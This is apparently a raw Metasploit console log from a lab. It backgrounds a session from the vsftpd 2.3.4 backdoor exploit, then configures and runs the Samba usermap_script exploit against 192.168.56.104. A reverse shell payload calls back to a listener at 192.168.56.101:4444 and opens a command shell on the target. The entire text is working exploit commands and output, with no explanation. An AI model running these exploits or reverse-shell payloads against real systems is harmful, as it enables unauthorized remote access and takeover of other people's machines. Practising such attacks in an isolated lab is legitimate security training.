 Background session 1? [y/N]  y
msf exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eqnDr0vboGhhgzk0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "eqnDr0vboGhhgzk0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.101:4444 -> 192.168.56.104:47832) at 2026-02-23 06:16:24 -060
0